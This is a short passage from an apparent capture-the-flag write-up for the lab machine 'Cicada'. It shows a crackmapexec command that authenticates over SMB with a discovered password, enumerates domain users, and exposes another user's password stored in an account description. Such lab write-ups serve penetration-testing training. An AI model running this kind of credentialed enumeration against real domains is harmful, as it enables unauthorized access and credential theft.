 ┌──(khem㉿kali)-[~]
└─$ crackmapexec smb 10.10.11.35 -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8'  --users
SMB         10.10.11.35     445    CICADA-DC        [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.ht
b) (signing:True) (SMBv1:False)
SMB         10.10.11.35     445    CICADA-DC        [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB         10.10.11.35     445    CICADA-DC        [+] Enumerated domain user(s)
SMB         10.10.11.35     445    CICADA-DC        cicada.htb\emily.oscars                   badpwdcount: 1 desc:
SMB         10.10.11.35     445    CICADA-DC        cicada.htb\david.orelious                 badpwdcount: 1 desc: Just in cas
e I forget my password is aRt$Lp#7t*VQ!3
the response for the user michael.wrightson is different, so that should be the valid username
SMB         10.10.11.35     445    CICADA-DC        cicada.htb\michael.wrightson              badpwdcount: 0 desc:
SMB         10.10.11.35     445    CICADA-DC        cicada.htb\sarah.dantelia                 badpwdcount: 1 desc:
SMB         10.10.11.35     445    CICADA-DC        cicada.htb\john.smoulder                  badpwdcount: 1 desc:
SMB         10.10.11.35     445    CICADA-DC        cicada.htb\krbtgt                         badpwdcount: 0 desc: Key Distrib
ution Center Service Account
SMB         10.10.11.35     445    CICADA-DC        cicada.htb\Guest                          badpwdcount: 0 desc: Built-in ac
count for guest access to the computer/domain
SMB         10.10.11.35     445    CICADA-DC        cicada.htb\Administrator                  badpwdcount: 0 desc: Built-in ac
count for administering the computer/domain